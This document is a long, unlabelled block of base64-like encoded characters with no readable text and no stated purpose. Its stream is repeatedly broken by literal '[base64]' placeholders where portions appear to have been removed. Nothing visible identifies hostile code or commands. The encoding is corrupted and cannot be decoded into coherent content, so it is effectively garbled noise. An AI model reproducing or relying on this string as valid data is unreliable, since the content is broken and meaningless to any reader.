SoFnNvzZlFUpZBVWq5qdtBgqEXCPh1wKllnKaU4WxUec6lwOKBMQFnv/ytAwEHqMCI9BKn5eZZ2b4qSoD/HAxr0FtaYl4uFgpbp6xWUPoZkAFKgRgnbu7nAF8dbnicC5Sa2NOAwqQARxw9HQeXUY2ynhGMMDgB82ZQRFkZ1I4IgM9uEtpfVbK0jwGb4/E8+MfaSrImxKDRQFwXj8aZlSIJZJiFgkAJJc0Po11yGD3KQgDePCy9UXgZEwtACwupoEbpYgOUJVqv3akBGOANSQYKFhWj1QAguCSDgCzZfye1AuF/KK9KAlgWndmV72iOMUqtiBfndYUFwO2moQ1bAexktjGfmWE4kzsCVF4TrkgRzkhUI5ejCCBDBijMr+BJ6N625nLGGEEKgD/RV14KFpTBXEzSVQtaS2D2tUm5rWpkZVsIdC4HwSgCDhoKBR345sZImbJwqkMPiGlAeWEjgrUSu4Ys9PcX51RNtK1TQTKc13bZfc83EIGo7krn9159z4tDa/wiNdHVrjLvPDaxhmy4WBRTuwI4mvkj3REJBNJsiNHMjX2ZqmQLjXsfQBbklK/9NXoaWl6C+5SiiKi4YJgKUQKPiXMuEFKjphvSxDJZYYXtooxlXitzTQrtauN1xVjW4ItVgqMY/xXwVKNg9oEIVq4lmMd8xiyZDPbXJADgxA0YMgwgMEQJJAC4F6GyY3ibNtUkAG+mfHKWGatajtz2nmiCjNf/iFi/5Yh5tOQmVZgUOiaHbpO6hDHyb4NzrPwiZc7Y5QKDshNsjq63D9jEboHqE0DrHvoN74HPiglTqMdbZ9I9we8/3npeI03U01PyBtnYFFDetpTTXJyYNhTyKqXDuIDMBhJBxMIJWGUPS0hmCE0KkBBojrsUmqYwWCKulV3dCOVsYy/XEdRASyWkFvSqL4fDhMAzxptngEzghC0NrWz7fel+PUp3fZ2Bq2CzQ5uU1DlHpTXGC9Os6i7jO2G1HfafAAjD4EaPdz3MCrT+Wd1QFQrOKPA/Yaq059+yz40lRQ1EwwjJi7iCWVieIpw8TfDjVe/8riwHAeePWsA46eDxcn3Df8blT9OMi14YzOa8fJFz9Hm4bJjpCe9c55bGtOZBrqEuPEKGpWCp+z10XsTOVSF9OFlSz+SlkIG6hlFtUv38tD6uKqQJyWkYAsLEopeZAwl5BKW7Nr0tF1BdAiMdFKJmFp9BQDA5At/AeCsbV380IE2iBha7QyJORPf9Z3frVhfTdDSBJ40EV4GSYUscNBVjBug7Ni5gZMIpUXklY1kUd50VVYQRIbmbZ7f3MVjgEIKVFnpCSHCAc7f9A0xtB7fuB7srUYRPdkS1UYR1N7t/QZipJBwxAVvrNBF0cYPiFxuBJ9vKNdyscU51cXErVzLJdrLoUfzOR96rKHMzdEczqH/fEQffYALzkmazp1LpcXUHwES90GI0KnXfRySf5GSRDDSgM1IlnQEqr3Pj8jIETDYveSLKxUbACbbQjhEw/[base64]/DS/y+8jywiyZDwQCbBD4vEn5fQCIYpCZbQAYZtD4owG0hQ2CmBiIP1yP8RCVP5yAEKxCMJzEs+REKwSCPmVD88m4kJ0y/[base64]/wy329HSXCWjIwwMb0g/+MeBWOGAx/DVuKKNWR5N/[base64]/[base64]/wOH1bkpY2XlgIdl55COgwAmOLmGVhiMmBisuWSsdEBMRwq9jSdUa6MEhyASP4IAJqkQIQn/9M1WH1Flfq1D/[base64]/[base64]/OUBrMEDwC0b4G0A4IAD1G0RNACz/iW4fIZgtAbgao67puFCYYBDaSa4Ji5waaEW8WjoQAcYiWFgECl2lCGShtTjQIDmvtEcyRExgC7ofsv04dwAMAAWu1S6WCTqpi5NCewpCJ3r8lQp/MJxPolyZtKH+YvuKgEOqJr/RVjSxQSJJDEVyLBMS95Se0lJkUwg1FHs0vUBhpXCFpBvB3QACHzAKiDJBjjPKnwAIkvyFlBy+a6AGZjBCoDAFmwANOgizzJT+7pvM/EVCcLv/[base64]/0+WTwNKEqRyT45gT5FgCfgEwNYd6pqOxBqkJw8QQ8dgAHeGGFKagRSAwAqswPhKcgdsAS6QDC6sACIPwRCU7xDcdE4TtSVvwADg7AZ0cjQwpbRZ6t5pKt+N8vsOrSmjMp7ULzbpy/[base64]/kgncTSS3JeJsNrV/VoE/CiivvTtYg/[base64]/FuvHcSN3ch9POjh08oQxN9jA/IjfdCPM79aXdusLqnmSRjjdG4uMzFIixQJg9ZxBfwUAcXhSpO+UQawCNNxAJ9tsKWzA+SJAMmyAIZcvCGR6gAu4fM93fQ/1ft9Aqz+1gAs4NAwAUxP4WTHlL/3SWi24VTs4ySCAtg0tqEp4YO1nhVu4f2Y4uW2408IHkKE16DQAi+cyiWdR1lZGsJJeqICCCmijZT8wXkMH3i7rXrOBMoNwsgr2D8wAYEpOTBfBYjdrtMatX4qoZVNBXyOzZWeAFBUmsxTOYjbOaf+o5IB5lmNGsG45tDNBAYxckEbAbtV2Of8Y66RhBJz5QJ/H/2/TnPT1Qr7C+X28uXG75pwfSEPLpvJwaSp0GpG8Qp9zA4fwwEw/BB7HJLAZutOtDMGQ5xE4xCu8AlJqCHqGxBEwgPNAAwhswJL8fHvVNCeLrxm0OggcshRQ/[base64]/9zeVTmxAe5RkpoBvTFE/R7ALf0EUPHZ3FEhnycjzzJL3dDqy6Xep/+RcARqOyOyHwslXd+7YjOP2LMaoM2+Hw/tH9BQIMZEDUUrIDzUGpBbEBSC/[base64]/GzYzHvOwvIYNZzYNHmdYE+AHDweAHHwuEMAyGyqnEzhowIb1A9pFYjs44MvXIAO/f2fLtgz4IN5y1xwI0KBIkQIFqDT4GyEwAwjWsV8PHAGGhrohmDB3UEA69bbCl6VXn81AW2K+5B4IfwBZLmT37+fSv59/f/+5evlvv/ruc48YZAxMUMFe3GPAQQYGeBDCCSOswMIKgMkwQ1aA4dBDVkwJUUQR0ynRxBNNPEXFU8A5oxg6lKBDRhgx4IEOBvqJoIA+ZFQiAGJ4iHFGYrTRpp9XkDyynyWZRCCZZDYoaIgOoOigAymwBGGDUvopxaArLapIiiuxHNNKi25IsyGH/[base64]/RQRQ1ldKmkmDpc0sWLQgCBq9DqBRpommmG8mZ6QetJYzKv9FKvMN1UdFBDNWYYtt4zlV8NYPgOLxdclQDWuWiPawVAXM2g21sRS8B31Kj4VXjeQUsAkAKQbQ20a3/YbHkcGqC2sxmWvdbZ5INwQJRrG+DtPHMX/s04+Nr17q54Z6C3iNmpy1ffU/8FuIFlZwih4IMTTo+90xu2LgKAD0AN+0j/LD8XM6CACETAAiHIYwvqxQMZ9MCROShCxRhAMSD0kAmlbGUs+xCIZkYim6EIZ6dQhjfOELQUnmEVOjsCBuiAgSMw4AxLgoaWmLQkBEjhalcr0w8RorY0ja0cD9FBRNS2NR0MQBnKaNsSNTi2jGgkbnCz2xWxiEU72U1Pd9vbF/0kE5fABHCBE9wZCaeooxjOUYyDCgKM0QxkMGADc/GXBkKQR3v5ay4b8CMD7kO5zGGFc2j5XKbAgsjRia50kSMVMd6iurm0TlWraoARJOCqIdiPdnNRjKtmcADL7K4IuvJdAmYALFUGq1iASAAVWLOt1hRhWbLZzAGulRjRdOY1/8XCgbZaUyxeZeAA4hpXuc4lvvfExV0H6Fa8cEAvHAQgVu4TjB3/ZclSFsAI9hPXefJHnPY0yH/yaUAEElixih3QYuscIMcS1MAEMcg9vTBYLyKUTwtiMJ8U4mAHW/ahdMRsoCQyxQhTtKJynGIc89halEDAQxDo7BXaeAWTNgACKPAQCgIxyEZ/qAa1JXFrchqbDorYRJU68Yhje0gTsRgNlbbpbVm06U2zWDePgJGnX4RJ31BRRqHe5Iw9IRyiDNcUxckiGb1ARh3x6AK8BAEHM3jODKqKAx7wAC8NcIEL8mg/[base64]/V+Yhl4FIZiE8KEJxttBTpEMHEWUBFFhQprWV4gxEuMEQQKq2kILAoSVt6UlRWsRyDNiJK4WpK1TKxAPjlMENtimeuNhTCe/pp2L821CHikagHPUnTLVnv0IgVR5YtQAYiJYDMJBiFT+HxQWYAVb/ZxAEHhihq1+FlVjvFYE60hGQ0OicMZ5EALUSICtfUeRbNxVX/[base64]/y8NiJjEGDjBu+Edb3mjGMUqPnSLr4pVGXfVq2BV1R1p50fpYk5zyYijIZ/E1kQimZGlW0vD6Lqvu7rukgkYbAd4ZWVQSEACRkgOG0Qpys2W1nfLmiawxEzL0EQLtbeyTQNcyRjjNYAzB3BAtmhpZsScRuSWYQ3JATHNBhRAA8ZpCzKLk67jxAfSVS3xwGB1R7te0673stejxUOFblbaPcLJtHt44wt2/S/RzZWuc0dtQLMfyIHVbUsE4Z7dfLZt7m3bp6092KERFTSEvVavQscBYB2MI/DOVsOymS3tAZ+UwBxoIgcgX23JwxTb1678tbedeQd/207h9jxKxi3Un/801UH+Yvdz3C1v1a+e9Seg971XnG9Ka+A69+lJBMCK4xz7EQLS9bEhKXXWtRqZ4Q0PlVzdAxeJ0+U7y3FBAvYCChVkkq8J6MCunOmsA1wP5DwwXskTq0porVzSiRXzzn+3mMVyJgAOmAGxluXza/W8W2zgFSobkD0JuGAQBiMXcNgDXdJlmWKrLgoNB56DCorABfYIX6jjAdXtX36gWxqACjCgfuzlOvDH68CON8bOmRqg9xRIukQt7TIG1IiBVOCJurDLQKqLnlbN1dqGQh6iGGzwgi4I7/IOGNJh18wLodKhhP6uHEpkoYyw8E7qHAbM8Rxv2pSBCR3vCSdvClf/[base64]/AgHam0dF4K7EygJs4SQPBiRiyAewepOruAp3OrhxNEIFIxT7aQh0ZSNXcLmSu64EGQB6pi7tqEActSAcDygcNau/8/04IfU1FFG/ATIgJnxDyEFIKD5IKGRLBrujysBALtZALKdIknMaexHDdXKAMUQ8N1zANYyzeMKABVo8BViEIVK8AeuFJ9lAPSyF9Dm0D9LAfVoEn2mIV+qEPow7gArH2CLEXCI7ImmqQiAx0FHERzWIZju/hUgcSaYeSVGU5SstVos8XG8BbfiDkcIOakoMKTmkGSAMxfgAzqicBpokVVamUXjEBejEDEAsDEINXkIc0CsAtr7Iu1QwQvioDog8UMoABAKA3AtDrhENdXisu/qXQZoAKMsC2Ei0aO6lfIjBVorICMwDqKs3/WEtBxI5fDkA6yvHsQG3UnGtiUpBAnP/qkViwBVcTHuNxHvGJGOiO1miz1i4EoPKOZn6QZkYoIH3z73BGCg3SwKBQIRlS8hxSpSJyObmoIyKsIvcEnzIyADbSDE3sI7HzBIIAAyitAOAtAmoo9U6gF/[base64]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[base64]/M7gVYX4LxJa1gQ/YiZC+HIVPtYpFJZtm3mYWr2QCefSaaaKYAc5q6qrnm7muzzaabbbyNY68O7AQ33HABTKBGAMXZaBxyyinHXAHPNXcCBtNpEIB1Gf8+LF55R2TXXjIu8iBhdSDKxwMG5jGo3xk2SOyheiPvt50L86mswSsnyzdfKRq0F6IL3T04U4MErngGhSvet7GHZ5RyIoo/J70fyGfErN8J5ZnXiwMYUO1AfemtVzQDQBIVwHIw4qBz1wyUkiOLAewYllgR/PjltYQlmYwxRF5ppN1GMgkllFX2/YvdWW7Z5ZcQFH7TmCEsJcWZBS0kASCAnAnnnHMm4KabUFwuJyBtOuD555ZvscIWlIg0BD0qZNCoGTc8CumPsG8g++y0Y2rTTZjexKkv2fT0aTZCEWUUUomfSkUQWl3kUQga+PjWBrVG/2qvM0BVfQFNRdUqMXX/pYXWWgysxdYGxx6LbLPoQ/tstNQmJi1h1C6mLWOPRVY/uJRhdpm45Hp27mikURe7UPOuAsbLNrwoRzrsdS/[base64]/ayZDkRje8LSlvTEqGlKJEJb/97UqM6ZKoisK1w5ElBC5Y/4oRKOcQNc3JTpA7CPaeQsoM2CkhbXKT56rmOcgNgXRDkIJGtgAIUFBiBTegnS53ycvZZcp2mcqJTjz1Oy6NiiwNOFUBGgCYDSCjWMWSXbEiEAQjYOVWN+IVSFzVqm62qgAa6B6xaJeW8pFvLeJbVvruMi32RQtb1YpftYgBGfp5C3/fGlcxOOO/0AQQNKVJl0BNUUADwoYXB03gAhl4r3zh6whJiOAE+vUvNQRsYBdMDlSUw8IzTEADN7jBEX5xgzgGwAa/OAEPysiNmp3wF1qEmg0Y8DE9mlBiErLhDm1QABMWQD0nLRl1eECUMqpHA2Vs0QnE6LITwjCK6kHhTP9IlEb1xLAXGliiEhW2xThaBwdPHGEbeZpGmVYsh0ocoQ1FyA0MeDGl2HEAC614ol7gBGdQmasMzWa2nXgpAGnz40wASb63KIYx6qFb3eSmJETOrUlTimwj/abYeRqTcGGaSR8x6QIe4ElOCwHFmlJZyss54JScy4DVPsdaQJiuAx2gBAhW4AhQJABRtMtlL3frS5z8qG260wlPfge8oYAJmcabATSswVtkfIQrVSnTroxTq1ZRZAZvoQb5IEA7aJJvA9yFpnaPtU5mRQta7VuMYuQ5JHpySzKQwSc+x9W/zvwvgAEdYLsK2pp4paM3C2WoA3Ug0X0F4AjFmIBxJnj/BOP0QQelQAUqYsiNClv4wgo7wkwZUOFfIAwDGviFhfdTtguflBsMmKoaREyijR0hiEjlhogv/[base64]/4XgLUT5rk7AW6zwfjd8RHEL+gSzF3e6c1vwa8xhs90Y+N5PvvjTH2bKda7SjObcAmUXf11zCoTGhhcKZWhDgXMEdhyBgcXoRTGqwY1S8JuKKGaBBnJcYQn/wq5H4DAqlIAdKlfYaCbssHwehuQKgzGG3aGOiB8WnY5L5+MDp/CFpSQWiV2o4lM9QR9iyAARayA6LBTzhUshpQr3wgUII/[base64]/ewpbXWdZWb3oZw15se8vb+GOAfMVNboCWBr8CTM1+1z0beJdD3vZyKHDy5XWvV6MUDZ66BnoRAIMxqEUY4PEvGJbDh4dcxzDFGXVkNPClPRGE0mGxdEDI//0D9v8nNhNVwmTRcSHut384QDMuhx0v1mUMImM4YAsBkHUMECFb5GQnYIAtdgNQp3NchB1O135WJmO9IHVb1n0MwEUl2CIlCH+/kGK09n9g52b/UjEVNhJdabMjH9UjgfQW2NZnfnY3c9N2fxN3VbIMcxdJgyM8lXR3ZLIUDUAnbuIUM0hKVJhBpFR4Wgg6GRAEGrECG/[base64]/4cDGMAD4MQNJdUw3HBWGOdxLDYd3dEdMBdWXed1Z3UCMhdD/[base64]/BPtX2TsGXbevFbdViP5MBX544AMpXl+CmGeWCX6MYQAMlfevGGtV3fdjnUK44HP/jQBi2YDbdFzAn1QsrVmEo1FPc8GHcwTBexA0uoGERZ2M2YAsvVjEd92IpRpkXoQG0ZjQk4nEehx0tyA22EJsVFoP/J39KUI63aHO2UGMXtpk/x5v9NnAc1gs4ECAfeIvYYZoLw2FaRo9cxGO24JopiGPEKX8fSGY5d53aaZDNgZB9UIM1coMWAVhqMxZ/9CWLMSBmo57JgCSBNoSBlpG2wJHYtoRMGJJjwmhGkAGWs5IoiT0AGqACypJ/BzoJAAUj8QFiyAyJEoYrMAKUwFyV15NqqIZrGE+C4XhUKaGopgFgoBMMYIfFIGtIEZVQ4QJViQy+VCzI8GtkUqJKQWf/wZZNMxIE3JV7Ylk4OMp7xlJYLeBMgbGWbvhO2JIYmQiX0SKX3nZPy2eX+BOK52Zu0Rca6ZIOp4iKtLGKAcZADpQvwvFvM2c2hMFDAwNYR/AvJehGwZgwOFZhLmCL7MFvPJYMoclFQsYNOtB9P+ecZPZ/MyFkybCbFGYDJXUh1bCbDzhz/FaBQdZS3FANKWZzsHmAH1QAtlgNQxd1sCmbNsanHwRiGvOBmeqcRVeQn3qqppowCIOQBaCQYyeeAbA2XZOe68FXtnqrtQoecVOR8ZmRy2ALSaiEdQeSYjImOehoT5E9TXE9AJqS2YOQhec5JwAICOoIYVhquLUBUjAC/yDAk+7DPkI5lPAEP4IxANBgrkgpO23jSyKVE6D3O4PAACOqE6QSlU1hBOb6hrpEFONZZ0rxr3lna7YGETMQAjeKozqao7oXiT0IpIAxpJZIpPD0luq1LXOJfJVRl3iZP05al/zUGdD3fH45QPpFUIHpbu22pQKGL/gyAexgNCNKFOMQLotZYQOTHLYYRBMFWLCZMLdpYQEAQw9jiydlCwO3jTEWRAYYmwyQmnvKMB6oBF6Ujd0XmxEiZbbYHDwQgwhji0fAgBZmtDYnnCVmY9hxA/xWDRHyQRN2YSnoqXCrnaT6qURHdAFpkKu6HGN3EWtDFISRq7cauII7uLqKJP+7Wki96kjz+QuxuS1a4pHDWkliUSoXEQBBYD2Yez3Myqpgd3indaBbUDsrkK0doAK4NDvXRq7xQ7HWlq6cdxTuGqK/E7NFAZUTARVQUKQq2l1ZdZp2xiNKQZ7TVaPR1Dbcta6Fs2yOmGfMi5ZCCrHtY4kdOa5Lej+euLF46bHhMhmeCKWjSIrpAhrSZ7L8BW/upqUqOw6u+FATAKYWxldj6kbHwQMPVnHRUAAv1kEJ0wuHqpm2WLMlcyJ1igE5O2b4yEW2qAZcxHD7dwIlGJu2gIsOQxTNwQDRiQFMV5mIqp1euzABUAqxOXDVoAH/tjQBcAPEWGG2EKpxVJxiEar/[base64]/6cDWtYcExa0sFliRRuaKhVEvXyC0EHAP8dw7BfNDPMdL0edJ6gx3tCz/271ciKGMNAMzV6rncp4AjpwcAUZRwWAVTZ8t6kqwwHpzu+Mwy5SAAumM36bDECcz/q8z/zMz0T8z4HbntOLbUwMwRC8DNj2uJfVg1BMFmlja5lbxZnLuSypWtPqJyuwArEUk6MrO0YpOxIABec6GWf8rUZKfJRRlLp0OLMsx59CuxBgu4fsFEWqr9J0M7F6AH+MFH9cm0thHDWKZzjhW8mbvMkGiZDsvOjlhsQXTwNtT/XDpN/Syde7P5ihfN47yvklviVLvgWUyqxRmNtHb+37qO5bcFwnMAlHFL/gb+5bY1PwYURrizNRRnMamtCMAQMcjc6RDFPAHd/czG6FYv/p96jNYYs6UNhTEMyHbQPceWDyHNmSPdmSrcM8AFioeQMBkgyoYKtBzFdB/NkAbTaiTdqjfdpmc3BPrZi1aNCuDcG1yBiP65E9SK/FCqO6Qj1VvNtXfMXPOoOfmwAd4IVQEJOzlUsbapTfAApSIL0lHbF/S66TodK0A7tx/K5AMQgwPctlMSN5lQxt6MYRkEkhsNM6XSrBW8hAPQMu0IRDrTs7Gl4Mm2zRBHxLvbpsudodGdWczL0Z29+eSF+hrNXo1tXj+9WpnLKtrH3sAMsvC5vFkIvDkXAVVhwskHV6GrYpyDDDHA05dszPSHRKwIFndX/PQbQi3hx5/WKY6iL/VQZiU4B+eQrYxHiZ0ZzXgh3YlL3j3AkVC9YvIKV8nC1hnR1hRo6rt1raqL3kTI6r+v3aUG4Ly/CrCL0YCr0Ttc01tCaSMdpZ3aQ9X87bm4uF2FEnGdABxT0Es8U6lTcA37BcK2AomIihRJp5GOrG6noDcNxqs/slpXcE3X09LtAL4T07A7ACmfTH5+0wDgOAwhbU7/3eCPslzEbpLMpOTD3nTa3fmyjV4HKXHavJnpwZWT2K6RYa6WDg75LKqoi+8tbgLKsv1TAFsUnkBCe/W1sNEhbBEKbCOqCMH+YctvDXtphitpjOB8aM0fxiKOxztc6bCqzj0NwLi+0cDJDY/y5yBMHO49ze7VAxdv/yUZo9ANFA5OZ+7uie7uYeYetO5E0O2qWg5O8+uAL95FHu2lVu5b2gJXXHhKU3FqUixd408GDe278NFRhgJ10oBQyv5qObS2wsGN+QOckQDRW/Lfh9xk69S4N13UCxT9tdord2PUEQDWPoutCASYKsWYq+s+rNK+cY6ZGee23jyDZP385EPmoZsSddsfodl5z46QDupKEOip4RsgX+l+MLmO5ivrDBigv+yi6LClMADrawT+eQi3n6jAEwvxqlBsWQY7SuAQR52D9XgtyRtRNgCxP2tenHAG1/ggTX4ipukASJ49Lc7Xp/kPS8YOLOAOfQC/+uoO6EX/iGf+5Dju7xXuTz3viEiwr1bu9RTuWzHTha0oOBNGsAT55ePvAE/+UqCTkhEUsiseYe/ZbQQASAsAVEoCRqjG2pW9PSOyRImWw/ouezLK9MSbt/Xha0Zz0D0IY2fXOApdMasNN25uin95WwK/NDzTXNdpY477yqZ+eX/PNxWb1T7d+hXtVEbxmlnvRUaooHvuqqDPUMBeuGeQTgMAUgXwxsL2GzPgX0vw03OwHFQP/VMMvDDhBTBE7pxQIDBltTAiQMUG2KDQwMBgZQgnCgmoNHNB7RECAAj4MhRY4kWdLkSZQFCvThwSPAhAlHdDBQ5somKleodO7k2dP/50+gQYUODVqqVDKjSZEmZdrU6VOopVBJTdbL6lWsWa/[base64]/gqvnzA9Sr576ee/v2A97LZz+gwv0KrFgB27/fFLD/AkwnQFMKNHBAA01JZ0EGeXGQwXEilJAdHShkh51iBtJwwylQ/+mFAR1aKsYhgXpRg68CAmAAFYE0OCghHnpRCBVbjjgopgBCYkGjHFE6qCIfgxQSg5VaUuMlmXQoJpqbmiTqSSijlBKoZHZCaiqdjuJJKp+i8tJLnaoij7yvuFrGljM3E6sXYtBCC7ra3DoOOB7qCgKvu/RSaS++Mkgjgw4GO8yMGxT7ZoBwItMMvA2g0EzRzB4dUyvS1hPNqvUSO22D1Y6AgIFBXgtLNrPUciuABujqYwYXLustMQ2Am+AADWYdrqMJPEKVB7pYdY6ttaSLzjqzTNs0O2QVYyC00MSb9NnzellvWmrpi89a+qhtD78KgOHvW/8AFNfb/[base64]/BihtY89KqVHNtp58tWPW71A9dccwsEUMBzFVRX3QffhTfCCyuscAJlbCFxCmVg4heV123/[base64]/nDOFOMo17g8d67RRVFdpxvHheRVDG94YwrgKMa+YHIkNfAgJjoIGA8yxoLdtc13fElY8YqHMR4cCSYcO4cy/2rCldaVz3nWK18f9Si9kOEEJ9jbXiENeUim7CQpWIJZzMR3vprV7HzoS18visEenY0Nfs7RFf2U07e79EovRUMY/[base64]/GgoyJESbz0MFE7ZgKjKZWtaq9lx396IrnwZaPfqStx0QKUpJdL5An5W1vn2SUnrh0UpGEqSQpub6wkK19OI2TbebHg5/+VDlBWFUL+ZSBE0ABqaq8AaFWqR7wqKcXZrBrD205uaj/Hq40DPjaEQBQ1bKJKpjzUtsK66QBb4hDv3ULQEfYcqta7a0lq2KLWmMoHbAVinCGo8/htklXyIUznFjx5oQxNTlz/rWmgeWrhs/[base64]/1oRnhZexXtqIGK4wxvOaqtX7WEOCxY/SoQnuWwNIHfiGsVSpGLqLNTiyU72ixMI6EtkF1nl9fgUyz5FKnhxZGhHW9oaRXJtrf3a18oW21EG2cpsgWVwP0l84/Gjzbz85bNteLnCXA0n5/[base64]/DpACUUEgGCkYRqkEt4oUyktqTKW6lio3j9VwyekyM8CCDregWea+r7PWKSfiYICs2GLm1Wyc43cHzgpAHvJNL9gs1sLmp4XI+FLrlcMdhrnDZ57Vmq/6iIWt9WHf2U4FiQ7opqNiOdLBi1Mgf+nIVz7Tl+106J8i+tIHstStf/3VUr3aVud+97uiba+A/+ri9wqNumL2cNvCqWMhXySRi+6YFuPt6r4pWuiuNqC1JAjQvBMOWMAnB7A3KQiMwKMzxcirceoAKFg82CM4k2u8yzi4Mjv/gnN4L156uHGwPDMbvSBYEVSIFWMDvdATsBZyCRcAua9JPWNZvbkiIghrQJWLtb2yPZlztduzwZrilgAZscQisd9TEJ8LwuFbF3ZBuiIsBwdBwuZzPqZzOuqjPid0wqfDPiqkQu+7wmvzOpHhOijzmLE7KbFDv59AuzEBi7aDP2CyPZuSO5koM/zTFejCgbtDK77gnyAIDMEbPNiLhhtIABDwEASEQQeUK/VwPIVjOIjjJQuCOBAps9FbGM3wvHYzsxgbvbZxtEj7mzlLlvY5uVETRNiTwZi7QVJ0ONrbsBzED53rvR78HJ9TEOAbwiKcRVqsRSWcxSh8vieMPiSs/0Jf/MXtw8Lu2yPb4ihrI8Yk+6PdGsMw1I